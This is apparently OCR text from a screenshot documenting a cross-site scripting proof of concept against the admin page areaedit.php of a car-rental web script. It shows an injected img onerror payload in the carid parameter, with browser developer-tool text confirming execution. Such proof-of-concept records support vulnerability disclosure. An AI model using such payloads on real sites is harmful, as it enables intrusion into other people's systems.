 Javana rent cars script
Javana rent cars script
ew/admin/areaedit.php?carid=1'">123<img src=x onerror=console.log(/XSS/)>123<"
搜索
最常
英 ; 半
Admi
Site S
Dashboard
User Mangement
Users
Car Management
Car List
Car Model
Add Car
Edit Area
Area
123
123<"">
Update
查看器
控制台
调试器
{} 样式编辑器
性能
内存
网络
存储
Hackbar
ABP Adblock Plus
过滤输出
/XSS/